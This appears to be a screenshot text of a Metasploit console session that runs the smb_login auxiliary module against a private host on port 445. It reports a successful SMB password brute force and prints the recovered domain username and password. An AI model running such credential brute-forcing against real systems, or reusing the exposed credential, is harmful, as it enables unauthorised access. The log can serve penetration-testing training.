 msf auxiliary(smb_login) > run
[*] 172.16.6.158:445 - SMB - Starting SMB login bruteforce
[*] 172.16.6.158:445 - This system does not accept authentication with any credentials, proceeding with brute fo
rce
[+] 172.16.6.158:445 - SMB - Success: 'hcumain0\jenl:R 9'
[!] 172.16.6.158:445 - No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >